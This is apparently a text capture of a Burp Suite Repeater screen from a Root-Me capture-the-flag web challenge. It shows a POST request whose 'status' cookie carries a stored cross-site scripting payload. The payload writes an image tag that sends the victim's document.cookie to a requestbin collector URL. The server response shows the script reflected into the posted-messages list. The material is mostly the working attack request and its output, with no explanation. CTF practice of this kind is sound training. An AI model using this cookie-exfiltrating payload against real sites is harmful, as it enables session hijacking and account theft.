 Burp Suite Professional v2.0.11beta - Temporary Project - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × ...
Go Cancel < ▼ > ▼
Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
Name Value
POST http://challenge01.root-me.org/web-client/ch19/?section=admin HTTP/1.1
Host challenge01.root-me.org
Content-Length 25
Cache-Control max-age=0
Origin http://challenge01.root-me.org
Upgrade-Insecure-Re... 1
Content-Type application/x-www-form-urlencoded
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68....
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer http://challenge01.root-me.org/web-client/ch19/?section=admin
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie status="><script>document.write(%22<img src=http://requestbin.fullcontact.com/q9vld7q9?%2...
Connection close
Add
Remove
Up
Down
titre=exp&message=nothing
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3>Tsss</h3>
<div>
<span><a href="./?section=admin">admin</a></span>
<span style="text-align: right; float:right;">Statut / Status : <i class="&quot;&gt;&lt;script&gt;document.write(&quot;&lt;img
src=http://requestbin.fullcontact.com/q9vld7q9?&quot;.concat(document.cookie.replace(&quot; &quot;,&quot;&amp;&quot;)).concat(&quot;
/&gt;&quot;))&lt;/script&gt;">&quot;&gt;&lt;script&gt;document.write(&quot;&lt;img
src=http://requestbin.fullcontact.com/q9vld7q9?&quot;.concat(document.cookie.replace(&quot; &quot;,&quot;&amp;&quot;)).concat(&quot;
/&gt;&quot;))&lt;/script&gt;</i></span>
</div><br/>
<b>message enregistré / content saved</b><br/><br/> <form action="" method="POST" />
<div>
Titre / Title&nbsp;:<br/>
<input type="text" name="titre" value="" />
</div><br/>
<div>
Message / Content&nbsp;:<br/>
<textarea name="message" rows="3" cols="50"></textarea>
</div>
<div>
<input type="submit" value="envoyer / send" />
</div>
</form><br/><br/>
<div>
<div>Posted messages:</div><br/>
<span><b>Welcome</b></span><br/>
<span>N'hésitez pas à me laisser un message / Don't hesitate, let a message</span><br/><hr/>
<span><b>exp</b>&nbsp;(<i class=""><script>document.write("<img src=http://requestbin.fullcontact.com/q9vld7q9?".concat(document.cookie.replace("
","&")).concat(" />"))</script>">status : &quot;&gt;&lt;script&gt;document.write(&quot;&lt;img
src=http://requestbin.fullcontact.com/q9vld7q9?&quot;.concat(document.cookie.replace(&quot; &quot;,&quot;&amp;&quot;)).concat(&quot;
/&gt;&quot;))&lt;/script&gt;</i>)</span><br/><span>nothing</span><br/><hr/>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
2,318 bytes | 2,001 millis